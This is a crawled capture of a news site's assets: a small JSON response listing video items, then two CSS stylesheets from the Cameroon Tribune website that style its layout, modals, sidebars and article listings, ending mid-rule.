{"error":false,"error_code":2000,"photoId":"36","photos":[{"error":false,"error_code":2000,"id":"460","accessMode":"0","itemType":"0","fromUserId":"0","comment":"KKKeb-BJkRk ","area":"","country":"","city":"","lat":"0.000000","lng":"0.000000","imgUrl":"","previewImgUrl":"","originImgUrl":"","previewVideoImgUrl":"","videoUrl":"KKKeb-BJkRk","rating":"0","commentsCount":"0","likesCount":"0","createAt":"1719229923","date":"2024-06-24 11:52:03","timeAgo":"22months ago","removeAt":"0"},{"error":false,"error_code":2000,"id":"36","accessMode":"0","itemType":"0","fromUserId":"0","comment":"pYiI2XyQZDA ","area":"","country":"","city":"","lat":"0.000000","lng":"0.000000","imgUrl":"","previewImgUrl":"","originImgUrl":"","previewVideoImgUrl":"","videoUrl":"pYiI2XyQZDA","rating":"0","commentsCount":"0","likesCount":"0","createAt":"1528284354","date":"2018-06-06 11:25:54","timeAgo":"18-07-1977","removeAt":"0"}]}

--- FILE ---
content_type: text/css
request_url: https://cameroon-tribune.cm/assets/css/additionalstyle.css?v=4
body_size: 2088
content:
@media (min-width: 768px) {
.theiaStickySidebar .container{
	width:445px !important;
	
}
}
@media (min-width: 992px) {
.theiaStickySidebar .container{
	width:590px !important;
	
}
}
@media (min-width: 1200px) {
.theiaStickySidebar .container{
	width:100% !important;
	padding-left:0;
	padding-right:0;
}
}
.digital-newspaper.show {
    transform: translateX(0);
}
.digital-newspaper {
    position: fixed;
    bottom: 90px;
    left: -2px;
      height: 130px;
    width: 105px;
    text-align: center;
    
    display: block;
}
.digital-newspaper .digitalblock{
box-shadow: 0px 2px 6px 0px;
}
.digital-newspaper .toggle-container {
    display: block;
    position: absolute;
    right: -20px;
    width: 20px;
    height: 20px;
    top: 0px;
    color: #fff;
    background: #ee666d;
    box-shadow: 0px 2px 6px 0px;
	z-index: 9999999;
}
.digital-newspaper .toggle-container a{
    color: #fff;
}
.digital-newspaper .toggle-container.show #toggleBtn {
    transform: rotate(0deg);
}
.digital-newspaper .toggle-container.show #toggleBtn i{
    vertical-align: super;
}
.digital-newspaper .toggle-container #toggleBtn {
    transition: transform 0.5s ease;
    display: inline-block;
    line-height: 15px;
    height: 15px;
}

.digital-newspaper .bg-transparency {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    background: #ee1d25;
    opacity: 0.75;
}
.digital-newspaper .digitalimg img {
    height: 110px;
    z-index: 2;
}
.digital-newspaper .digitalimg .read-newspaper {
    position: absolute;
    bottom: 2px;
    display: inline-block;
    left: calc(60% - 60px);
    width: 100px;
    padding: 3px 0;
    background: #001840;
    z-index: 2;
    color: #fff;
    font-family: 'ssp-semib';
    font-size: 9px;
    text-transform: uppercase;
    transition: color .5s ease;
}
.digital-newspaper .digitalimg {
    position: relative;
    display: block;
    padding: 8px;
    z-index: 2;
    height: 100%;
}
.modal-dialog .modal-content {
    -webkit-box-shadow: 0 5px 11px 0 rgba(0,0,0,.18), 0 4px 15px 0 rgba(0,0,0,.15);
    box-shadow: 0 5px 11px 0 rgba(0,0,0,.18), 0 4px 15px 0 rgba(0,0,0,.15);
    border: 0;
    -webkit-border-radius: .125rem;
    border-radius: .125rem;
}
.modal-dialog.modal-notify.modal-info .modal-header {
    background-color: #33b5e5;
}

.modal-dialog.modal-notify .modal-header {
    -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    border: 0;
}
.modal-dialog.modal-notify .heading {
    margin: 0;
    padding: .3rem;
    font-size: 1.15rem;
    color: #fff;
}
a.waves-effect, a.waves-light {
    display: inline-block;
}

.flex-center .btn-info {
    background-color: #33b5e5!important;
    color: #fff;
}
.flex-center .btn {
    -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    padding: .84rem 2.14rem;
    font-size: .81rem;
    -webkit-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    -o-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    margin: .375rem;
    border: 0;
    -webkit-border-radius: .125rem;
    border-radius: .125rem;
    cursor: pointer;
    text-transform: uppercase;
    white-space: normal;
    word-wrap: break-word;
    color: inherit;
}

.demo{ background: #EAECED; }
.modal-box{ font-family: 'Roboto', sans-serif; }
.modal-box .show-modal{
    color: #fff;
    background: #ff790a;
    font-size: 20px;
    font-weight: 600;
    letter-spacing: 1px;
    text-transform: uppercase;
    padding: 13px 20px;
    margin: 30px auto;
    border: none;
    border-radius: 50px;
    display: block;
    overflow: hidden;
    position: relative;
    z-index: 1;
    transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
}
.modal-box .show-modal:hover,
.modal-box .show-modal:focus{
    color: #fff;
    text-shadow: 0 0 5px #000;
    box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25);
}
.modal-box .show-modal:before,
.modal-box .show-modal:after{
    content: "";
    background: #778ca3;
    width: 50%;
    height: 100%;
    opacity: 0;
    transform: scaleX(0);
    position: absolute;
    top:0;
    left: 0;
    transition: 0.1s linear;
    z-index: -1;
}
.modal-box .show-modal:after{
    background: #4b6584;
    width: 52%;
    transform: scaleX(1) scaleY(0);
    left: auto;
    right: -2px;
}
.modal-box .show-modal:hover:before,
.modal-box .show-modal:hover:after{
    opacity: 1;
    transform: scaleX(1) scaleY(1);
}
.modal-backdrop.in{ opacity: 0; }
.modal-box .modal{ top: 70px !important; }
.modal-box .modal-dialog{
    
    margin: 30px auto 10px;
}
.modal-box .modal-dialog .modal-content{
    background: #fff;
    text-align: center;
    border: none;
    box-shadow: 0 0 10px rgba(0, 5, 85, .2);
}
.modal-box .modal-dialog .modal-content .close{
    color: #222;
    font-size: 28px;
    text-shadow: none;
    line-height: 15px;
    opacity: 1;
    position: absolute;
    left: auto;
    right: 10px;
    top: 10px;
    z-index: 1;
    transition: all 0.3s;
}
.modal-box .modal-dialog .modal-content .close:hover{ color: #888; }
.modal-box .modal-dialog .modal-content .modal-body .title {
    color: #f00;
    font-size: 30px;
    font-weight: 700;
    margin: 0 0 20px 0;
}
.modal-box .modal-dialog .modal-content .modal-body:after{
    content: '';
    display: block;
    clear: both;
}
.modal-box .modal-dialog .modal-content .modal-body .modal-left-content{
    color: #111;
    background-color: #fff;
    background-image: repeating-linear-gradient(-45deg, transparent, transparent 20px, rgba(255,255,255,0.1) 20px, rgba(255,255,255,0.1) 40px );
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 3px;
    width: 50%;
    height: 537px;
    padding: 28px 20px;
    display: inline-block;
    float: left;
}
.modal-box .modal-dialog .modal-content .modal-body .modal-left-content ul{
    padding: 0;
    margin: 0;
    list-style: none;
}
.modal-box .modal-dialog .modal-content .modal-body .modal-left-content ul li{
    font-size: 40px;
    display: inline-block;
}
.modal-box .modal-dialog .modal-content .modal-body .modal-left-content ul li:first-child,
.modal-box .modal-dialog .modal-content .modal-body .modal-left-content ul li:last-child{
    font-size: 20px;
}
.modal-box .modal-dialog .modal-content .modal-body .modal-left-content .title{
    font-size: 30px;
    font-weight: 400;
    line-height: 35px;
    color: #fff;
}
.modal-box .modal-dialog .modal-content .modal-body .modal-left-content .title span{
    font-size: 40px;
    font-weight: 900;
}
.modal-box .modal-dialog .modal-content .modal-body .modal-main-content{
    width: 50%;
    padding: 28px 20px;
    display: inline-block;
}
.modal-box .modal-dialog .modal-content .modal-body .sub-title{
    color: #007f3d;
    font-size: 35px;
    font-weight: 900;
    text-transform: capitalize;
    margin: 0 0 5px 0;
}
.modal-box .modal-dialog .modal-content .modal-body .description{
    color: #111;
    font-weight: 500;
    margin: 0 0 15px;
    letter-spacing: 1px;
    text-transform: none;
	text-align: justify;
}
.modal-box .modal-dialog .modal-content .modal-body .form-group{ margin: 0 0 15px; }
.modal-box .modal-dialog .modal-content .modal-body .form-control{
    color: #000;
    background: #F2F2F2;
    font-size: 16px;
    letter-spacing: 1px;
    height: 40px;
    padding: 2px 15px 2px 15px;
    margin: 0 auto;
    box-shadow: none;
    border: none;
    display: inline-block;
    transition: all 0.3s;
}
.modal-box .modal-dialog .modal-content .modal-body .form-control::placeholder{
    color: #909090;
    font-size: 14px;
}
.modal-box .modal-dialog .modal-content .modal-body .form-control:focus{
    box-shadow: none;
    border: none;
}
.modal-box .modal-dialog .modal-content .modal-body .subscribe{
    color: #fff;
    background-color: #007f3d;
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    padding: 6px 30px;
    margin: 0 auto;
    border:0 solid transparent;
    display: block;
    transition: all 0.3s ease-in-out;
}
.modal-box .modal-dialog .modal-content .modal-body .subscribe:hover{
    text-shadow: 3px 3px 0 #888;
    box-shadow: 0 0 15px rgba(0,0,0,0.4) inset;
}
@media only screen and (max-width: 576px){
    .modal-dialog{ width: 98% !important; }
    .modal-box .modal-dialog .modal-content .modal-body .modal-left-content,
    .modal-box .modal-dialog .modal-content .modal-body .modal-main-content{
        width: 100%;
        display: block;
        float: none;
        padding: 40px 20px;
        min-height: auto;
		margin-bottom: 104px;
    }
    .modal-box .modal-dialog .modal-content .modal-body .modal-left-content .title span{
        font-size: 30px;
    }
}
.modal-header {
    padding: 50px !important;
    border-bottom: 1px solid #e5e5e5;
    background-image: url('/administrateur/assets/images/bluemoon-blog5.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 90%;
}
.modal-title {
    margin: 0;
    line-height: 1.42857143;
    font-size: 30px;
    color: #fff;
    font-weight: 800;
}
.modal-box .modal-dialog .modal-content .close {
    color: #4D4D4D;
    background-color: rgba(255,255,255,0.8);
    font-size: 32px;
    text-shadow: none;
    line-height: 40px;
    height: 40px;
    width: 40px;
    opacity: 1;
    border-radius: 50%;
    position: absolute;
    left: auto;
    right: -5px;
    top: -10px;
    z-index: 1;
    transition: all 0.3s;
}
.modal-box .modal-dialog .modal-content .modal-body .icon {
    color: #ff3c5f;
    background: #fff;
    font-size: 100px;
    line-height: 150px;
    width: 150px;
    height: 150px;
    margin: -45px auto 30px;
    border-radius: 50%;
    border: 10px solid #008000;
}

--- FILE ---
content_type: text/css
request_url: https://cameroon-tribune.cm/assets/css/custom_style.css?v=52
body_size: 7567
content:
body {
    color: #5c5c5c;
	font-family: Helvetica,Arial,FreeSans,sans-serif;
	line-height: 1.82857143 !important;
}
.header-top {
    background: #007f3e;
}
.logo {
    width: 230px;
	margin: 5px 0;
}
nav.navbar.bootsnav ul.nav > li > a {
    padding: 21px 7px;
font-weight: bold;
text-transform: uppercase;
font-size: 1.1rem;
font-family: Helvetica,Arial,FreeSans,sans-serif;
}

#navbar-menu  .owl-theme .owl-controls {
    margin-top: 0;
    display: none !important;
}
#container-breaking-news  .owl-theme .owl-controls {
    margin-top: 0;
    display: none !important;
}
.page_main_wrapper {
    padding-bottom: 20px;
}
.posts__footer {
    height: auto;
}
.slider-inner {
    margin-bottom: 8px;
}
.post-head {
    background: #00b9f1;
}
.post-head-1{
	background: #adddbf !important;
}
.post-head-1 .title {
    color: #40a9ff !important;
	font-size: 20px;
}
.post-head .title {
    color: #fff;
	font-size: 20px;
}
.header-mid .clock{
	float:right !important
}
.header-mid {
    padding: 10px 0;
}
nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .content ul.menu-col li a:hover, .side .widget ul.link li a:hover, .side .widget ul.link li a:focus, .check-list li::before, ul.cart-list > li > h6 > a, .attr-nav > ul > li > a:hover, .attr-nav > ul > li > a:focus, nav.navbar-sidebar ul.nav li.dropdown.on > a, nav.navbar-sidebar .dropdown .megamenu-content .col-menu.on .title, nav.navbar-sidebar ul.nav li.dropdown ul.dropdown-menu li a:hover, nav.navbar ul.nav li.dropdown.on > a, nav.navbar.navbar-inverse ul.nav li.dropdown.on > a, nav.navbar-sidebar ul.nav li.dropdown.on ul.dropdown-menu li.dropdown.on > a, nav.navbar .dropdown .megamenu-content .col-menu.on .title, nav.navbar ul.nav > li > a:hover, nav.navbar ul.nav > li.active > a:hover, nav.navbar ul.nav li.active > a, nav.navbar li.dropdown ul.dropdown-menu > li a:hover {
    color: #40a9ff !important;
}
.post-grid:hover .posts-title a, .meta-item a:hover {
    color: #40a9ff;
}
a:hover {
    color: #40a9ff;
}
.comment-form label {
    color: #40a9ff;
}
.back-top {
    background-color: #40a9ff;
    border: 1px solid #40a9ff;
}
.btn-news {
    background-color: #40a9ff;
    border-color: #40a9ff;
}
.trending{
	background-color: #ee1d25;
}
.trending:after {
    border-left: 8px solid #ee1d25;
}
.trending {
    color: #fff;
    font-size: 1.2rem;
	z-index: 1;
}
.page_main_wrapper {
    padding-top: 20px;
}
.posts-inner p {
   text-align:justify
}
.post-height-1 .news-image img {
    width: 100%;
    height: 100%;
}
.post-height-1 .news-image {
    width: 630px;
    height: 460px;
}
.post-category {
    background-color: #40a9ff;
}
.post-category a:hover {
    color: #fff !important;
}

[class^="ti-"], [class*=" ti-"] {
    line-height: 1.2;
}
#owl-slider.owl-theme .owl-controls .owl-buttons div:hover {
    background-color: #40a9ff;
}
/* .wrap-sticky{height:69px !important} */

@media (min-width: 1170px) {
.posts .post-grid .sidebar-post{
	width:312px;
	height:242px;
}
.posts .post-grid .sidebar-post img{
	width:100%;
	height:100%;
}	
.panel_body .img-ads{
	width:300px;
	height:350px;
}
.panel_body .img-ads img{
	width:100%;
	height:100%;
}
.grid-cat .articles-list .thumb{
	width:215px;
	/* height:150px; */
}
.grid-cat .articles-list .thumb img{
	width:100%;
	height:100%;
	border-radius: 5px;
}
/* .post-inner .post-body .category-content{
	width:310px;
	height:242px;
} */
.post-inner .post-body .category-content img{
	width:100%;
	height:100%;
}
/* #post-slider-2 .main-post-inner .category-content{
	width:489px !important;
	height:242px !important;
} */
#post-slider-2 .main-post-inner .category-content img{
	width:100%;
	height:100%;
}

.first-post .first-img{
	width:788px;
	height:422px;
}
.first-post .first-img img{
	width:100%;
	height:100%;
}

.main-post-inner .category-content .figure-img{
	width:489px;
	height:200px;
}
article .post-info{
	/* height: 180px; */
    padding: 5px;
}
/* #post-slider-2 .articles-list .post-info-2{
	height: 195px !important;
} */
/* #post-slider-2 .news-grid-2 .news-list-item{
	height: 195px !important;
} */
article.category-post{
	height: 422px;
 
}
.main-post-inner .category-content .figure-img img{
	width:100%;
	height:100%;
}
.grid-cat .grid-item .grid-cat-img{
	width:237px;
	height:150px;
}
.grid-cat .grid-item .grid-cat-img img{
	width:100%;
	height:100%;
}

.news-grid-2 .grid-item .item-img{
	width:270px;
	height:180px;
}
.news-grid-2 .grid-item .item-img img{
	width:100%;
	height:100%;
}

.header-mid .ads-img{
	width:728px;
	height:90px;
}
.header-mid .ads-img img{
	width:100%;
	height:100%;
}

.categoty-style-1 .content-img{
	width:322px;
	height:160px;
}
.categoty-style-1 .content-img img{
	width:100%;
	height:100%;
}
#navbar-menu .nav-ct-plus{
	font-weight:600;
	padding: 24px 134px;
}
.about-inner img {
    width: 200px;
}
/* .articles-list .post-info-2 {
    height: 210px;
} */
.article_comment .sentence-of-day .sentence-of-day-img{
	width:80px;
	height:80px;
}

 #post-slider-2 .main-post-inner .category-content{
	width: 570px !important;
    height: 100% !important;
}
.article_comment .sentence-of-day .sentence-of-day-img{
	width:80px;
	height:80px;
	display: inline-block;
	border-radius:50%;
}
.sentence-of-day img{
	width:100%;
	height:100%;
	border-radius:50%;
	display:inline
}
.post-inner .blocat{
	min-height: 585px;
	max-height: 585px;
	padding: 13px;
}

.post-inner .blocat2{
	min-height: 585px;
    max-height: 585px;
	padding: 13px;
}
.galery .panel_header{
	padding: 23px;
}

}
.card-post .posts-inner {
    padding: 14px 15px;
}
footer {
    padding: 0;
}
.post_details_block p {
    font-size: 14px !important;
	margin-bottom:5px !important;
	color:#5c5c5c;
}
.about-inner li i {
    color: #40a9ff;
}
.menu-services li a:hover {
    color: #40a9ff;
}
.wiget-title:before {
    left: 15px;
    margin-bottom: 8px;
}
.wiget-title.underline03:before {
    bottom: 0;
    top: 22px;
    content: "";
    display: block;
    height: 2px;
    position: absolute;
    width: 30px;
	background-color: #40a9ff;
}

.wiget-title:after {
    background: rgba(112, 113, 124, 0.3);
    content: "";
    display: block;
    height: 2px;
    margin: 3px auto 5px;
}

#parallax-section2{
    background: #f2f2f2;
    line-height: 21px;
    padding: 30px 0 13px;
}
#parallax-section2 {
    background: #262626 url(/assets/images/footer-graph2.jpg) no-repeat;
    background-position: 0% 100%;
}
.games-result-team {
    width: 100%;
}
.games-result-team-logo {
    height: auto;
}
.archives .grid-item .grid-item-img {
    min-height: 290px;
}
.post-footer .more-btn {
    text-transform: normal;
}
.posts-inner p {
    font-size: 14px;
}

article:hover .post-info h3 a, .news-list-item:hover .post-info-2 h5 a, .news-list-item:hover .post-info-2 h4 a {
    color: #40a9ff !important;
}
.news-list-item.articles-list .img-wrapper {
    width: 215px;
    max-width: 218px;
   height: 124px;
}
#navbar-menu ul.nav>li>a.active {
    color: #40a9ff !important;
	border-bottom:2px solid #40a9ff !important
}
.header-top {

    padding: 0;
    /* line-height: 25px; */
}
.header-right-menu > ul > li {
    padding: 0 5px;
}
.top-left-menu > ul > li > a {
    font-size: 1.1rem;
}
.header-right-menu > ul > li > a {
    color: #b3b6b9;
}
.header-social > ul > li > a {
    color: #b3b6b9;
    /* opacity: 0.30; */
}
.header-user{

	height: 46px;
line-height: 46px;
}
.header-right-menu>ul>li>a:hover {
    color: #222;
}
.header-right-menu>ul>li {
line-height:2	
}
.header-right-menu>ul>li {
    border-right: none;

}
.header-right-menu .abonnement{
	padding: 1px 12px;
background: #ffc800;
text-align: center;
font-size: 1.1rem;
}
.header-social>ul>li>a .fa {
    font-size: 15px;
}
.newstricker_inner {
    margin: 0;
}
#NewsTicker .item a {
    color: #fff;
    font-size: 1.3rem;
}
#NewsTicker.owl-carousel {
    padding-left: 22px;
    background: linear-gradient(#2d3143, #10141d);
}
#NewsTicker.owl-theme .owl-controls .owl-buttons div {
    display: none !important;
}
.categories-widget .infos-news{
	padding: 0 15px;
    line-height: 25px;
    background: #d50303;
}
.categories-widget .infos-news2{
	padding: 15px;
    line-height: 25px;
    background: #3b5998;
}

.theiaStickySidebar .infos-widget{
	padding: 13px;
}
.infos-widget h4 {
    color: #fff;
}
.theiaStickySidebar .infos-body{
	border: solid #eef1f5;
    border-top-width: medium;
    border-right-width: medium;
    border-bottom-width: medium;
    border-left-width: medium;
    border-width: 0 1px 1px;
    background: #fafbfc;
	padding:0;
}
.theiaStickySidebar .infos-body .posts {
    background-color: #fafbfc;
}
.theiaStickySidebar .infos-body .authar-info li a{
    font-family: Helvetica,Arial,FreeSans,sans-serif;
    font-size: 1.3rem;
    color: #003366 !important;
	font-weight:normal
	
}
.theiaStickySidebar .infos-body .authar-info li{
	padding:5px;
	margin-bottom: 5px;
	font-family: Helvetica,Arial,FreeSans,sans-serif;
    font-size: 1.3rem;
}
.theiaStickySidebar .infos-body .posts-inner {
    padding: 15px 10px;
}
.theiaStickySidebar .infos-body .authar-info li+li:before {
    display:none !important
}
.theiaStickySidebar .infos-body .heure {
    color: #464f57;
	font-size: 1.01rem;
}
.theiaStickySidebar .infos-body .authar-info i {
    font-size: 1.01rem;
}
.theiaStickySidebar .infos-body .authar-info {
    font-weight: 200;
    font-style: normal;
    text-transform: none;
}
.tabs-wrapper {
    background-color: #fafbfc;
}
.most-viewed .content li .count {
    width: 8%;
    float: left;
    color: #a2a9ae;
    font-size: 17px;
    line-height: 15px;
	background: #e9ecf0;
	padding-right: 0;
	text-align: center;
	margin-right:2px
}
.most-viewed .content li .text {
    width: 70%;
    float: left;
    font-size: 1.4rem;
    padding-left: 20px;
    border-left: 1px solid #aaa;
    font-weight: 200;
}
.most-viewed .content li .link {
    width: 20%;
    float: right;
    font-size: 1.09rem;
    padding-left: 10px;
}
.most-viewed .content li a {
    color: #036;
}
.most-viewed .content li {
    display: block;
    border-bottom: 1px solid #e0e0e0;
    line-height: 20px;
    padding: 10px 0;
}
.post-head {
    background: #007f3e;
	padding: 10px;
}

.post-head .title {
    color: #fff;
    font-size: 20px;
    text-align: center;
    display: block;
    font-family: "The Serif Office",Georgia,serif;
}
.post-head .title a{
    color: #fff;
}
.post-head fieldset {
    border-top: 2px solid #fff;
    padding-left: 23px;
    background: none !important;
	width: 214px;
}
legend{
	border-bottom:none
}
fieldset legend {
    display: block;
    width: auto;
    padding: 3px 10px;
    margin-bottom: 0;
    font-size: 15px;
    line-height: inherit;
    color: #333;
}
.post-info h3 {
    font-size: 1.7rem;
    line-height: 25px;
    font-family: "The Serif Office",Georgia,serif;
    font-weight: normal;
	margin-top: 15px;
    /* color: #003366; */
}
.post-info h3 a {
    color: #003366;
}
.sponsors .grid-item .title {
    margin: 5px 0;
    font: normal 13px/131% HelveticaNeue, Arial, sans-serif;
    transition: all 0.3s ease-in-out;
}
.post-info .p{
	font-size: 1.4rem;
	font-family: Helvetica,Arial,FreeSans,sans-serif;
}
.post-head {
    border-top: 3px solid #e0e0e0;
	margin-bottom: 10px;
}

.post-footer .more-btn {
    display: block;
    text-align: center;
    text-decoration: none;
    padding: 4px 15px 0;
    font-size: 12px;
    font-weight: bold;
    line-height: 21px;
    text-transform: none;
    letter-spacing: 0.5px;
}
.articles-list .post-info-2 h3 {
    font-size: 1.7rem;
    line-height: 25px;
    font-family: "The Serif Office",Georgia,serif;
    font-weight: normal;
}
.post-info-2 h3 a {
    color: #003366;
}
.post-info-2 h5{
    font-size: 1.4rem;
    font-family: "The Serif Office",Georgia,serif;
    font-weight: normal;
}
.post-info h5{
    font-size: 1.4rem;
    font-family: "The Serif Office",Georgia,serif;
    font-weight: normal;
}
.post-info-2 h3 a:hover{
    color: #40a9ff;
}
.post-info .category{
	color: #ed1c24;
}
.articles-list .category{
	color: #ed1c24;
}
.articles-list{
margin-bottom:20px
}
.add-inner .speci-banner{
	margin:0 auto;
}
.articles-list .post-info-2 h4 {
    font-size: 1.5rem;
    line-height: 20px;
    font-family: "The Serif Office",Georgia,serif;
    font-weight: normal;
}

.articles-list .post-info-2 h4 a{
	color:#003366
}
.post_details_block h2 {
	color:#003366;
    font-family: "The Serif Office",Georgia,serif;
}
.articles-list .post-info-2 p {
    font-family: Helvetica,Arial,FreeSans,sans-serif;
    
}
.post-text h2, .post-text h4 {
    font-family: "The Serif Office",Georgia,serif;
}
.RYPP .RYPP-playlist > header {
    background: #ed1c24;
    border-left: 8px solid #ed1c24;
    border-right: 8px solid #ed1c24;
    border-bottom: 1px solid #ed1c24;
}

.grid-item .title{
	font-size: 1.4rem;
    line-height: 25px;
    font-family: "The Serif Office",Georgia,serif;
    font-weight: normal;
	color: #003366;
}
.wiget-title {
    color: #fff;
    margin: 0 0 20px 0;
    font-size: 1.5rem;
    font-weight: bold;
    font-family: Helvetica,Arial,FreeSans,sans-serif;
}
.authar-info{
	font-style: normal;
	font-weight: 600;
}
.first-post h3 {
    font-size: 2.8rem;
    line-height: 110%;
    font-family: 'Roboto Slab', serif;
    font-weight: 700;
}
.first-post h3 a{
    color: #003366;
}
article .post-info p {
    font-family: Helvetica,Arial,FreeSans,sans-serif;
    font-size: 1.4rem;
}
.authar-info li a {
    font-style: normal;
	font-weight: 600;
}
.page-title h1 strong{
font-family: "The Serif Office",Georgia,serif;
font-size: 44px;
line-height: 55px;
color: #40a9ff;
}
.most-viewed .content li .count{
	font-style: normal;
}
.sub-footer .copy a{
	color:#d2d6db;
	font-size: 1.1rem;
}
.menu-services li a {
    color: #d2d6db;
font-size: 1.4rem;
}

.first-post h3 a:hover{
    color: #40a9ff !important;
}
.authar-info li {
    font-family: Helvetica,Arial,FreeSans,sans-serif;
    font-size: 11px;
}
.post-inner-2 .filter-nav ul a:hover, .post-inner-2 .filter-nav ul a.active, .post-inner-2 article:hover h3 a, .grid-item:hover h5 a, .post-inner-2 .post-footer .more-btn:hover, .post-inner-2 .post-footer .social i:hover {
    color: #40a9ff !important;
}
.grid-item h5 {
    line-height: 18px;
    height: 65px;
}
.grid-item .authar-info {
    height: 40px;
}
.continuous-info .posts .infoblock{
	list-style:none;
	font-weight: 200;
	margin-bottom: 10px;
}
.continuous-info .posts .infoblock a{
	font-size: 1.4rem;
	font-family: Helvetica,Arial,FreeSans,sans-serif;
	color: #036;
}
.continuous-info .posts .infoblock a:hover{
	color: #40a9ff !important;
}
.continuous-info .heure {
	font-size: 1.3rem;
	font-weight: bold;
	color: #f01c24;
}
.article_comment{
	margin:0
}
.article_comment p {
    font-size: 1.4rem;
    margin-bottom: 10px;
}
.article_comment:after{
    content: none !important;
    position: absolute;
    top: 30px;
    right: 15px;
    color: #eb0254;
    font-family: FontAwesome;
    font-size: 25px;
}
.article_comment:before{
    content: none !important;
}
.articles-list .post-info-3 {
    padding: 0 20px 0 0;
}
.inner-head {
    background-position: 50% 50%;
}
.inner-head .breadcrumb li a {
    color: #40a9ff;
}
.social-media li a {
    padding: 8px 10px;
}
.menu-services li:before {
    content: "" !important;
    margin-right: 6px;
    color: #fff;
}
.box{
    text-align: center;
    overflow: hidden;
    position: relative;
}
.box img{
    width: 100%;
    height: auto;
}
.box .box-content{
    width: 100%;
    height: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 2;
    transform: translate(-50%, -50%);
}
.box:before,
.box:after,
.box .box-content:before,
.box .box-content:after{
    content: "";
    width: 80%;
    height: 80%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) rotate(45deg);
    transition: all 0.5s ease 0s;
}
.box:before{
    background: linear-gradient(45deg,rgba(0,0,0,0.2) 49%, transparent 50%);
    left: -100%;
}
.box:after{
    background: linear-gradient(45deg,transparent 49%, rgba(0,0,0,0.2) 50%);
    left: 160%;
}
.box .box-content:before,
.box .box-content:after{
    width: 65%;
    height: 65%;
    background: linear-gradient(45deg,rgba(0,0,0,0.3) 49%, transparent 50%);
    left: -100%;
    transition-delay: 0.1s;
}
.box .box-content:after{
    background: linear-gradient(45deg,transparent 49%, rgba(0,0,0,0.3) 50%);
    left: 160%;
}
.box:hover:before,
.box:hover:after,
.box:hover .box-content:before,
.box:hover .box-content:after{ left: 50%; }
.box .inner-content{
    width: 50%;
    height: 50%;
    color: #fff;
    padding: 40px 0;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 2;
    transform: translate(-50%, -50%) scale(0);
    transition: all 0.3s ease 0.2s;
}
.box .inner-content:after{
    content: "";
    width: 100%;
    height: 100%;
    background: rgba(255,79,79,0.8);
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: -1;
    transform: translate(-50%, -50%) rotate(45deg);
}
.box:hover .inner-content{
    transform: translate(-50%, -50%) scale(1);
    transition: all 0.3s ease 0s;
}
.box .title{
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 5px;
	line-height:14px !important
}
.box .post{
    display: block;
    font-size: 14px;
    text-transform: capitalize;
    margin-bottom: 7px;
}
.box .icon{
    padding: 0;
    margin: 0;
    list-style: none;
    transform: rotateY(360deg) scale(0);
    transition: all 0.3s ease 0s;
}
.box:hover .icon{ transform: rotateY(0) scale(1); }
.box .icon li{
    display: inline-block;
    margin: 0 3px;
}
.box .icon li a{
    display: block;
    width: 35px;
    height: 35px;
    line-height: 35px;
    border-radius: 50%;
    background: #fff;
    font-size: 16px;
    color: #505050;
    transition: all 0.3s ease 0s;
}
.box .icon li a:hover{
    box-shadow: 0 0 0 5px rgba(0,0,0,0.5);
    background: #fff;
    color: rgb(255,79,79);
}
@media only screen and (max-width:990px){
    .box{ margin-bottom: 30px; }
}
@media only screen and (max-width:320px){
    .box .inner-content{ padding: 25px 0; }
    .box .title{ font-size: 12px; }
}
@media (max-width: 768px) {
.post-info-2 {
    display: block !important;
	margin-top: 20px;
}

}
.sentence-of-day img{
	width:100%;
	height:100%;
	border-radius:50%;
	display:inline
}
.sentence-of-day p{
	display:inline !important
}
@keyframes glowing {
0% {
  background-color: #2ba805;
  box-shadow: 0 0 5px #2ba805;
}
50% {
  background-color: #49e819;
  box-shadow: 0 0 20px #49e819;
}
100% {
  background-color: #2ba805;
  box-shadow: 0 0 5px #2ba805;
}
}
.button {
animation: glowing 1300ms infinite;
}

/* .container {
    width: 100%;
} */

.articles-list {
    margin-bottom: 17px;
	padding: 11px 0;
	height: 148px;
}

 @media (min-width: 1200px)
 {
 #post-slider-2 .main-post-inner .category-content{
	width: 670px !important;
    height: 375px !important;
}
.social-media li a {
    min-width: 120.6px;
}
	nav.navbar.bootsnav ul.nav > li > a {
    padding: 21px 10px;
	}
/* .theiaStickySidebar .container {
    width: 795px !important;
    padding-left: 0;
    padding-right: 0;
} */
.kiosque .p{
	margin-left: 75px;
}
}

@media (min-width: 1366px)
{
/* #post-slider-2 .main-post-inner .category-content {
    width: 630px !important;
    height: 400px !important;
} */
nav.navbar.bootsnav ul.nav > li > a {
    padding: 21px 10px;
}
.post-inner .blocat{
	min-height: 585px;
	max-height: 585px;
}
.downloadbloc{
	padding-top: 35px;
}
.galery .panel_header{
	padding: 27px;
}
.social-media li a {
    min-width: 136.6px !important;
}
.kiosque .p{
